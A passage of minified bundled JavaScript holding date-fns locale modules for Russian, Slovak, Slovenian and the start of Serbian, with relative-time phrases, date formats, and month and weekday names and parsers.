лет"}}),overXYears:r({regular:{singularNominative:"больше {{count}} года",singularGenitive:"больше {{count}} лет",pluralGenitive:"больше {{count}} лет"},future:{singularNominative:"больше, чем через {{count}} год",singularGenitive:"больше, чем через {{count}} года",pluralGenitive:"больше, чем через {{count}} лет"}}),almostXYears:r({regular:{singularNominative:"почти {{count}} год",singularGenitive:"почти {{count}} года",pluralGenitive:"почти {{count}} лет"},future:{singularNominative:"почти через {{count}} год",singularGenitive:"почти через {{count}} года",pluralGenitive:"почти через {{count}} лет"}})}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do MMMM y 'г.'",long:"do MMMM y 'г.'",medium:"d MMM y 'г.'",short:"dd.MM.y"},i={full:"H:mm:ss zzzz",long:"H:mm:ss z",medium:"H:mm:ss",short:"H:mm"},o={any:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"any"})};t.a=u},function(e,t,n){"use strict";function a(e){var t=s[e];switch(e){case 0:return"'в прошлое "+t+" в' p";case 1:case 2:case 4:return"'в прошлый "+t+" в' p";case 3:case 5:case 6:return"'в прошлую "+t+" в' p"}}function r(e){var t=s[e];return 2===e?"'во "+t+" в' p":"'в "+t+" в' p"}function i(e){var t=s[e];switch(e){case 0:return"'в следующее "+t+" в' p";case 1:case 2:case 4:return"'в следующий "+t+" в' p";case 3:case 5:case 6:return"'в следующую "+t+" в' p"}}function o(e,t,n,a){var r=d[e];return"function"==typeof r?r(t,n,a):r}t.a=o;var u=n(13),s=["воскресенье","понедельник","вторник","среду","четверг","пятницу","субботу"],d={lastWeek:function(e,t,n){var i=e.getUTCDay();return u.a(e,t,n)?r(i):a(i)},yesterday:"'вчера в' p",today:"'сегодня в' p",tomorrow:"'завтра в' p",nextWeek:function(e,t,n){var a=e.getUTCDay();return u.a(e,t,n)?r(a):i(a)},other:"P"}},function(e,t,n){"use strict";function a(e,t){var n,a=t||{},r=String(a.unit);return n="date"===r?"-е":"week"===r||"minute"===r||"second"===r?"-я":"-й",e+n}var r=n(3),i={narrow:["до н.э.","н.э."],abbreviated:["до н. э.","н. э."],wide:["до нашей эры","нашей эры"]},o={narrow:["1","2","3","4"],abbreviated:["1-й кв.","2-й кв.","3-й кв.","4-й кв."],wide:["1-й квартал","2-й квартал","3-й квартал","4-й квартал"]},u={narrow:["Я","Ф","М","А","М","И","И","А","С","О","Н","Д"],abbreviated:["янв.","фев.","март","апр.","май","июнь","июль","авг.","сент.","окт.","нояб.","дек."],wide:["январь","февраль","март","апрель","май","июнь","июль","август","сентябрь","октябрь","ноябрь","декабрь"]},s={narrow:["Я","Ф","М","А","М","И","И","А","С","О","Н","Д"],abbreviated:["янв.","фев.","мар.","апр.","мая","июн.","июл.","авг.","сент.","окт.","нояб.","дек."],wide:["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря"]},d={narrow:["В","П","В","С","Ч","П","С"],short:["вс","пн","вт","ср","чт","пт","сб"],abbreviated:["вск","пнд","втр","срд","чтв","птн","суб"],wide:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"]},c={narrow:{am:"ДП",pm:"ПП",midnight:"полн.",noon:"полд.",morning:"утро",afternoon:"день",evening:"веч.",night:"ночь"},abbreviated:{am:"ДП",pm:"ПП",midnight:"полн.",noon:"полд.",morning:"утро",afternoon:"день",evening:"веч.",night:"ночь"},wide:{am:"ДП",pm:"ПП",midnight:"полночь",noon:"полдень",morning:"утро",afternoon:"день",evening:"вечер",night:"ночь"}},l={narrow:{am:"ДП",pm:"ПП",midnight:"полн.",noon:"полд.",morning:"утра",afternoon:"дня",evening:"веч.",night:"ночи"},abbreviated:{am:"ДП",pm:"ПП",midnight:"полн.",noon:"полд.",morning:"утра",afternoon:"дня",evening:"веч.",night:"ночи"},wide:{am:"ДП",pm:"ПП",midnight:"полночь",noon:"полдень",morning:"утра",afternoon:"дня",evening:"вечера",night:"ночи"}},m={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide"}),dayPeriod:r.a({values:c,defaultWidth:"any",formattingValues:l,defaultFormattingWidth:"wide"})};t.a=m},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(-?(е|я|й|ое|ье|ая|ья|ый|ой|ий|ый))?/i,o=/\d+/i,u={narrow:/^((до )?н\.?\s?э\.?)/i,abbreviated:/^((до )?н\.?\s?э\.?)/i,wide:/^(до нашей эры|нашей эры|наша эра)/i},s={any:[/^д/i,/^н/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234](-?[ыои]?й?)? кв.?/i,wide:/^[1234](-?[ыои]?й?)? квартал/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[яфмаисонд]/i,abbreviated:/^(янв|фев|март?|апр|ма[йя]|июн[ья]?|июл[ья]?|авг|сент?|окт|нояб?|дек)/i,wide:/^(январ[ья]|феврал[ья]|марта?|апрел[ья]|ма[йя]|июн[ья]|июл[ья]|августа?|сентябр[ья]|октябр[ья]|октябр[ья]|ноябр[ья]|декабр[ья])/i},m={narrow:[/^я/i,/^ф/i,/^м/i,/^а/i,/^м/i,/^и/i,/^и/i,/^а/i,/^с/i,/^о/i,/^н/i,/^я/i],any:[/^я/i,/^ф/i,/^мар/i,/^ап/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^ав/i,/^с/i,/^о/i,/^н/i,/^д/i]},f={narrow:/^[впсч]/i,short:/^(вс|во|пн|по|вт|ср|чт|че|пт|пя|сб|су)\.?/i,abbreviated:/^(вск|вос|пнд|пон|втр|вто|срд|сре|чтв|чет|птн|пят|суб).?/i,wide:/^(воскресень[ея]|понедельника?|вторника?|сред[аы]|четверга?|пятниц[аы]|суббот[аы])/i},h={narrow:[/^в/i,/^п/i,/^в/i,/^с/i,/^ч/i,/^п/i,/^с/i],any:[/^в[ос]/i,/^п[он]/i,/^в/i,/^ср/i,/^ч/i,/^п[ят]/i,/^с[уб]/i]},p={narrow:/^([дп]п|полн\.?|полд\.?|утр[оа]|день|дня|веч\.?|ноч[ьи])/i,abbreviated:/^([дп]п|полн\.?|полд\.?|утр[оа]|день|дня|веч\.?|ноч[ьи])/i,wide:/^([дп]п|полночь|полдень|утр[оа]|день|дня|вечера?|ноч[ьи])/i},g={any:{am:/^дп/i,pm:/^пп/i,midnight:/^полн/i,noon:/^полд/i,morning:/^у/i,afternoon:/^д[ен]/i,evening:/^в/i,night:/^н/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(766),r=n(767),i=n(768),o=n(769),u=n(770),s={code:"sk",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t){return 1===t?e.one:t>=2&&t<=4?e.twoFour:e.other}function r(e,t,n){var r=a(e,t),i=r[n]||r;return i.replace("{{count}}",t)}function i(e){var t=["lessThan","about","over","almost"].filter(function(t){return!!e.match(new RegExp("^"+t))});return t[0]}function o(e){var t="";return"almost"===e&&(t="takmer"),"about"===e&&(t="približne"),t.length>0?t+" ":""}function u(e){var t="";return"lessThan"===e&&(t="menej než"),"over"===e&&(t="viac než"),t.length>0?t+" ":""}function s(e){return e.charAt(0).toLowerCase()+e.slice(1)}function d(e,t,n){n=n||{};var a=i(e)||"",d=s(e.substring(a.length)),l=c[d];return n.addSuffix?n.comparison>0?o(a)+"o "+u(a)+r(l,t,"future"):o(a)+"pred "+u(a)+r(l,t,"past"):o(a)+u(a)+r(l,t,"regular")}t.a=d;var c={xSeconds:{one:{regular:"sekunda",past:"sekundou",future:"sekundu"},twoFour:{regular:"{{count}} sekundy",past:"{{count}} sekundami",future:"{{count}} sekundy"},other:{regular:"{{count}} sekúnd",past:"{{count}} sekundami",future:"{{count}} sekúnd"}},halfAMinute:{other:{regular:"pol minúty",past:"pol minútou",future:"pol minúty"}},xMinutes:{one:{regular:"minúta",past:"minútou",future:"minútu"},twoFour:{regular:"{{count}} minúty",past:"{{count}} minútami",future:"{{count}} minúty"},other:{regular:"{{count}} minút",past:"{{count}} minútami",future:"{{count}} minút"}},xHours:{one:{regular:"hodina",past:"hodinou",future:"hodinu"},twoFour:{regular:"{{count}} hodiny",past:"{{count}} hodinami",future:"{{count}} hodiny"},other:{regular:"{{count}} hodín",past:"{{count}} hodinami",future:"{{count}} hodín"}},xDays:{one:{regular:"deň",past:"dňom",future:"deň"},twoFour:{regular:"{{count}} dni",past:"{{count}} dňami",future:"{{count}} dni"},other:{regular:"{{count}} dní",past:"{{count}} dňami",future:"{{count}} dní"}},xWeeks:{one:{regular:"mesiac",past:"mesiacom",future:"mesiac"},twoFour:{regular:"{{count}} mesiace",past:"{{count}} mesiacmi",future:"{{count}} mesiace"},other:{regular:"{{count}} mesiacov",past:"{{count}} mesiacmi",future:"{{count}} mesiacov"}},xMonths:{one:{regular:"mesiac",past:"mesiacom",future:"mesiac"},twoFour:{regular:"{{count}} mesiace",past:"{{count}} mesiacmi",future:"{{count}} mesiace"},other:{regular:"{{count}} mesiacov",past:"{{count}} mesiacmi",future:"{{count}} mesiacov"}},xYears:{one:{regular:"rok",past:"rokom",future:"rok"},twoFour:{regular:"{{count}} roky",past:"{{count}} rokmi",future:"{{count}} roky"},other:{regular:"{{count}} rokov",past:"{{count}} rokmi",future:"{{count}} rokov"}}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE d. MMMM y",long:"d. MMMM y",medium:"d. M. y",short:"d. M. y"},i={full:"H:mm:ss zzzz",long:"H:mm:ss z",medium:"H:mm:ss",short:"H:mm"},o={full:"{{date}}, {{time}}",long:"{{date}}, {{time}}",medium:"{{date}}, {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e){var t=s[e];switch(e){case 0:case 3:case 6:return"'minulú "+t+" o' p";default:return"'minulý' eeee 'o' p"}}function r(e){var t=s[e];return 4===e?"'vo' eeee 'o' p":"'v "+t+" o' p"}function i(e){var t=s[e];switch(e){case 0:case 4:case 6:return"'budúcu' "+t+" 'o' p";default:return"'budúci' eeee 'o' p"}}function o(e,t,n,a){var r=d[e];return"function"==typeof r?r(t,n,a):r}t.a=o;var u=n(13),s=["nedeľu","pondelok","utorok","stredu","štvrtok","piatok","sobotu"],d={lastWeek:function(e,t,n){var i=e.getUTCDay();return u.a(e,t,n)?r(i):a(i)},yesterday:"'včera o' p",today:"'dnes o' p",tomorrow:"'zajtra o' p",nextWeek:function(e,t,n){var a=e.getUTCDay();return u.a(e,t,n)?r(a):i(a)},other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n+"."}var r=n(3),i={narrow:["pred Kr.","po Kr."],abbreviated:["pred Kr.","po Kr."],wide:["pred Kristom","po Kristovi"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1. štvrťrok","2. štvrťrok","3. štvrťrok","4. štvrťrok"]},u={narrow:["j","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["jan","feb","mar","apr","máj","jún","júl","aug","sep","okt","nov","dec"],wide:["január","február","marec","apríl","máj","jún","júl","august","september","október","november","december"]},s={narrow:["j","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["jan","feb","mar","apr","máj","jún","júl","aug","sep","okt","nov","dec"],wide:["januára","februára","marca","apríla","mája","júna","júla","augusta","septembra","októbra","novembra","decembra"]},d={narrow:["n","p","u","s","š","p","s"],short:["ne","po","ut","st","št","pi","so"],abbreviated:["ne","po","ut","st","št","pi","so"],wide:["nedeľa","pondelok","utorok","streda","štvrtok","piatok","sobota"]},c={narrow:{am:"AM",pm:"PM",midnight:"poln.",noon:"pol.",morning:"ráno",afternoon:"pop.",evening:"več.",night:"noc"},abbreviated:{am:"AM",pm:"PM",midnight:"poln.",noon:"pol.",morning:"ráno",afternoon:"popol.",evening:"večer",night:"noc"},wide:{am:"AM",pm:"PM",midnight:"polnoc",noon:"poludnie",morning:"ráno",afternoon:"popoludnie",evening:"večer",night:"noc"}},l={narrow:{am:"AM",pm:"PM",midnight:"o poln.",noon:"nap.",morning:"ráno",afternoon:"pop.",evening:"več.",night:"v n."},abbreviated:{am:"AM",pm:"PM",midnight:"o poln.",noon:"napol.",morning:"ráno",afternoon:"popol.",evening:"večer",night:"v noci"},wide:{am:"AM",pm:"PM",midnight:"o polnoci",noon:"napoludnie",morning:"ráno",afternoon:"popoludní",evening:"večer",night:"v noci"}},m={ordinalNumber:a,era:r.a({values:i}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide"}),dayPeriod:r.a({values:c,defaultWidth:"wide",formattingValues:l,defaultFormattingWidth:"wide"})};t.a=m},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)\.?/i,o=/\d+/i,u={narrow:/^(pred Kr\.|pred n\. l\.|po Kr\.|n\. l\.)/i,abbreviated:/^(pred Kr\.|pred n\. l\.|po Kr\.|n\. l\.)/i,wide:/^(pred Kristom|pred na[šs][íi]m letopo[čc]tom|po Kristovi|n[áa][šs]ho letopo[čc]tu)/i},s={any:[/^pr/i,/^(po|n)/i]},d={narrow:/^[1234]/i,
abbreviated:/^q[1234]/i,wide:/^[1234]\. [šs]tvr[ťt]rok/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|m[áa]j|j[úu]n|j[úu]l|aug|sep|okt|nov|dec)/i,wide:/^(janu[áa]ra?|febru[áa]ra?|(marec|marca)|apr[íi]la?|m[áa]ja?|j[úu]na?|j[úu]la?|augusta?|(september|septembra)|(okt[óo]ber|okt[óo]bra)|(november|novembra)|(december|decembra))/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^m[áa]j/i,/^j[úu]n/i,/^j[úu]l/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[npusšp]/i,short:/^(ne|po|ut|st|št|pi|so)/i,abbreviated:/^(ne|po|ut|st|št|pi|so)/i,wide:/^(nede[ľl]a|pondelok|utorok|streda|[šs]tvrtok|piatok|sobota])/i},h={narrow:[/^n/i,/^p/i,/^u/i,/^s/i,/^š/i,/^p/i,/^s/i],any:[/^n/i,/^po/i,/^u/i,/^st/i,/^(št|stv)/i,/^pi/i,/^so/i]},p={narrow:/^(am|pm|(o )?poln\.?|(nap\.?|pol\.?)|r[áa]no|pop\.?|ve[čc]\.?|(v n\.?|noc))/i,abbreviated:/^(am|pm|(o )?poln\.?|(napol\.?|pol\.?)|r[áa]no|pop\.?|ve[čc]er|(v )?noci?)/i,any:/^(am|pm|(o )?polnoci?|(na)?poludnie|r[áa]no|popoludn(ie|í|i)|ve[čc]er|(v )?noci?)/i},g={any:{am:/^am/i,pm:/^pm/i,midnight:/poln/i,noon:/^(nap|(na)?pol(\.|u))/i,morning:/^r[áa]no/i,afternoon:/^pop/i,evening:/^ve[čc]/i,night:/^(noc|v n\.)/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(772),r=n(773),i=n(774),o=n(775),u=n(776),s={code:"sl",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e){switch(e%100){case 1:return"one";case 2:return"two";case 3:case 4:return"few";default:return"other"}}function r(e,t,n){n=n||{};var r=i,s="";if(n.addSuffix&&(n.comparison>0?(r=u,s+="čez "):(r=o,s+="pred ")),"string"==typeof r[e])s+=r[e];else{var d=a(t);s+=r[e][d].replace("{{count}}",t)}return s}t.a=r;var i={lessThanXSeconds:{one:"manj kot {{count}} sekunda",two:"manj kot {{count}} sekundi",few:"manj kot {{count}} sekunde",other:"manj kot {{count}} sekund"},xSeconds:{one:"{{count}} sekunda",two:"{{count}} sekundi",few:"{{count}} sekunde",other:"{{count}} sekund"},halfAMinute:"pol minute",lessThanXMinutes:{one:"manj kot {{count}} minuta",two:"manj kot {{count}} minuti",few:"manj kot {{count}} minute",other:"manj kot {{count}} minut"},xMinutes:{one:"{{count}} minuta",two:"{{count}} minuti",few:"{{count}} minute",other:"{{count}} minut"},aboutXHours:{one:"približno {{count}} ura",two:"približno {{count}} uri",few:"približno {{count}} ure",other:"približno {{count}} ur"},xHours:{one:"{{count}} ura",two:"{{count}} uri",few:"{{count}} ure",other:"{{count}} ur"},xDays:{one:"{{count}} dan",two:"{{count}} dni",few:"{{count}} dni",other:"{{count}} dni"},aboutXWeeks:{one:"približno {{count}} teden",two:"približno {{count}} tedna",few:"približno {{count}} tedne",other:"približno {{count}} tednov"},xWeeks:{one:"{{count}} teden",two:"{{count}} tedna",few:"{{count}} tedne",other:"{{count}} tednov"},aboutXMonths:{one:"približno {{count}} mesec",two:"približno {{count}} meseca",few:"približno {{count}} mesece",other:"približno {{count}} mesecev"},xMonths:{one:"{{count}} mesec",two:"{{count}} meseca",few:"{{count}} meseci",other:"{{count}} mesecev"},aboutXYears:{one:"približno {{count}} leto",two:"približno {{count}} leti",few:"približno {{count}} leta",other:"približno {{count}} let"},xYears:{one:"{{count}} leto",two:"{{count}} leti",few:"{{count}} leta",other:"{{count}} let"},overXYears:{one:"več kot {{count}} leto",two:"več kot {{count}} leti",few:"več kot {{count}} leta",other:"več kot {{count}} let"},almostXYears:{one:"skoraj {{count}} leto",two:"skoraj {{count}} leti",few:"skoraj {{count}} leta",other:"skoraj {{count}} let"}},o={lessThanXSeconds:{one:"manj kot {{count}} sekundo",two:"manj kot {{count}} sekundama",few:"manj kot {{count}} sekundami",other:"manj kot {{count}} sekundami"},xSeconds:{one:"{{count}} sekundo",two:"{{count}} sekundama",few:"{{count}} sekundami",other:"{{count}} sekundami"},halfAMinute:"pol minute",lessThanXMinutes:{one:"manj kot {{count}} minuto",two:"manj kot {{count}} minutama",few:"manj kot {{count}} minutami",other:"manj kot {{count}} minutami"},xMinutes:{one:"{{count}} minuto",two:"{{count}} minutama",few:"{{count}} minutami",other:"{{count}} minutami"},aboutXHours:{one:"približno {{count}} uro",two:"približno {{count}} urama",few:"približno {{count}} urami",other:"približno {{count}} urami"},xHours:{one:"{{count}} uro",two:"{{count}} urama",few:"{{count}} urami",other:"{{count}} urami"},xDays:{one:"{{count}} dnem",two:"{{count}} dnevoma",few:"{{count}} dnevi",other:"{{count}} dnevi"},aboutXMonths:{one:"približno {{count}} mesecem",two:"približno {{count}} mesecema",few:"približno {{count}} meseci",other:"približno {{count}} meseci"},xMonths:{one:"{{count}} mesecem",two:"{{count}} mesecema",few:"{{count}} meseci",other:"{{count}} meseci"},aboutXYears:{one:"približno {{count}} letom",two:"približno {{count}} letoma",few:"približno {{count}} leti",other:"približno {{count}} leti"},xYears:{one:"{{count}} letom",two:"{{count}} letoma",few:"{{count}} leti",other:"{{count}} leti"},overXYears:{one:"več kot {{count}} letom",two:"več kot {{count}} letoma",few:"več kot {{count}} leti",other:"več kot {{count}} leti"},almostXYears:{one:"skoraj {{count}} letom",two:"skoraj {{count}} letoma",few:"skoraj {{count}} leti",other:"skoraj {{count}} leti"}},u={lessThanXSeconds:{one:"manj kot {{count}} sekundo",two:"manj kot {{count}} sekundi",few:"manj kot {{count}} sekunde",other:"manj kot {{count}} sekund"},xSeconds:{one:"{{count}} sekundo",two:"{{count}} sekundi",few:"{{count}} sekunde",other:"{{count}} sekund"},halfAMinute:"pol minute",lessThanXMinutes:{one:"manj kot {{count}} minuto",two:"manj kot {{count}} minuti",few:"manj kot {{count}} minute",other:"manj kot {{count}} minut"},xMinutes:{one:"{{count}} minuto",two:"{{count}} minuti",few:"{{count}} minute",other:"{{count}} minut"},aboutXHours:{one:"približno {{count}} uro",two:"približno {{count}} uri",few:"približno {{count}} ure",other:"približno {{count}} ur"},xHours:{one:"{{count}} uro",two:"{{count}} uri",few:"{{count}} ure",other:"{{count}} ur"},xDays:{one:"{{count}} dan",two:"{{count}} dni",few:"{{count}} dni",other:"{{count}} dni"},aboutXMonths:{one:"približno {{count}} mesec",two:"približno {{count}} meseca",few:"približno {{count}} mesece",other:"približno {{count}} mesecev"},xMonths:{one:"{{count}} mesec",two:"{{count}} meseca",few:"{{count}} mesece",other:"{{count}} mesecev"},aboutXYears:{one:"približno {{count}} leto",two:"približno {{count}} leti",few:"približno {{count}} leta",other:"približno {{count}} let"},xYears:{one:"{{count}} leto",two:"{{count}} leti",few:"{{count}} leta",other:"{{count}} let"},overXYears:{one:"več kot {{count}} leto",two:"več kot {{count}} leti",few:"več kot {{count}} leta",other:"več kot {{count}} let"},almostXYears:{one:"skoraj {{count}} leto",two:"skoraj {{count}} leti",few:"skoraj {{count}} leta",other:"skoraj {{count}} let"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, dd. MMMM y",long:"dd. MMMM y",medium:"d. MMM y",short:"d. MM. yy"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){var i=r[e];return"function"==typeof i?i(t):i}t.a=a;var r={lastWeek:function(e){var t=e.getUTCDay();switch(t){case 0:return"'prejšnjo nedeljo ob' p";case 3:return"'prejšnjo sredo ob' p";case 6:return"'prejšnjo soboto ob' p";default:return"'prejšnji' EEEE 'ob' p"}},yesterday:"'včeraj ob' p",today:"'danes ob' p",tomorrow:"'jutri ob' p",nextWeek:function(e){var t=e.getUTCDay();switch(t){case 0:return"'naslednjo nedeljo ob' p";case 3:return"'naslednjo sredo ob' p";case 6:return"'naslednjo soboto ob' p";default:return"'naslednji' EEEE 'ob' p"}},other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return String(t).concat(".")}var r=n(3),i={narrow:["pr. n. št.","po n. št."],abbreviated:["pr. n. št.","po n. št."],wide:["pred našim štetjem","po našem štetju"]},o={narrow:["j","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["jan.","feb.","mar.","apr.","maj","jun.","jul.","avg.","sep.","okt.","nov.","dec."],wide:["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"]},u={narrow:["1","2","3","4"],abbreviated:["1. čet.","2. čet.","3. čet.","4. čet."],wide:["1. četrtletje","2. četrtletje","3. četrtletje","4. četrtletje"]},s={narrow:["n","p","t","s","č","p","s"],short:["ned.","pon.","tor.","sre.","čet.","pet.","sob."],abbreviated:["ned.","pon.","tor.","sre.","čet.","pet.","sob."],wide:["nedelja","ponedeljek","torek","sreda","četrtek","petek","sobota"]},d={narrow:{am:"d",pm:"p",midnight:"24.00",noon:"12.00",morning:"j",afternoon:"p",evening:"v",night:"n"},abbreviated:{am:"dop.",pm:"pop.",midnight:"poln.",noon:"pold.",morning:"jut.",afternoon:"pop.",evening:"več.",night:"noč"},wide:{am:"dop.",pm:"pop.",midnight:"polnoč",noon:"poldne",morning:"jutro",afternoon:"popoldne",evening:"večer",night:"noč"}},c={narrow:{am:"d",pm:"p",midnight:"24.00",noon:"12.00",morning:"zj",afternoon:"p",evening:"zv",night:"po"},abbreviated:{am:"dop.",pm:"pop.",midnight:"opoln.",noon:"opold.",morning:"zjut.",afternoon:"pop.",evening:"zveč.",night:"ponoči"},wide:{am:"dop.",pm:"pop.",midnight:"opolnoči",noon:"opoldne",morning:"zjutraj",afternoon:"popoldan",evening:"zvečer",night:"ponoči"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:u,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:o,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^(\d+)\./i,o=/\d+/i,u={abbreviated:/^(pr\. n\. št\.|po n\. št\.)/i,wide:/^(pred Kristusom|pred na[sš]im [sš]tetjem|po Kristusu|po na[sš]em [sš]tetju|na[sš]ega [sš]tetja)/i},s={any:[/^pr/i,/^(po|na[sš]em)/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234]\.\s?[čc]et\.?/i,wide:/^[1234]\. [čc]etrtletje/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan\.|feb\.|mar\.|apr\.|maj|jun\.|jul\.|avg\.|sep\.|okt\.|nov\.|dec\.)/i,wide:/^(januar|februar|marec|april|maj|junij|julij|avgust|september|oktober|november|december)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],abbreviated:[/^ja/i,/^fe/i,/^mar/i,/^ap/i,/^maj/i,/^jun/i,/^jul/i,/^av/i,/^s/i,/^o/i,/^n/i,/^d/i],wide:[/^ja/i,/^fe/i,/^mar/i,/^ap/i,/^maj/i,/^jun/i,/^jul/i,/^av/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[nptsčc]/i,short:/^(ned\.|pon\.|tor\.|sre\.|[cč]et\.|pet\.|sob\.)/i,abbreviated:/^(ned\.|pon\.|tor\.|sre\.|[cč]et\.|pet\.|sob\.)/i,wide:/^(nedelja|ponedeljek|torek|sreda|[cč]etrtek|petek|sobota)/i},h={narrow:[/^n/i,/^p/i,/^t/i,/^s/i,/^[cč]/i,/^p/i,/^s/i],any:[/^n/i,/^po/i,/^t/i,/^sr/i,/^[cč]/i,/^pe/i,/^so/i]},p={narrow:/^(d|po?|z?v|n|z?j|24\.00|12\.00)/i,any:/^(dop\.|pop\.|o?poln(\.|o[cč]i?)|o?pold(\.|ne)|z?ve[cč](\.|er)|(po)?no[cč]i?|popold(ne|an)|jut(\.|ro)|zjut(\.|raj))/i},g={narrow:{am:/^d/i,pm:/^p/i,midnight:/^24/i,noon:/^12/i,morning:/^(z?j)/i,afternoon:/^p/i,evening:/^(z?v)/i,night:/^(n|po)/i},any:{am:/^dop\./i,pm:/^pop\./i,midnight:/^o?poln/i,noon:/^o?pold/i,morning:/j/i,afternoon:/^pop\./i,evening:/^z?ve/i,night:/(po)?no/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"wide"}),day:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(778),r=n(779),i=n(780),o=n(781),u=n(782),s={code:"sr",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof 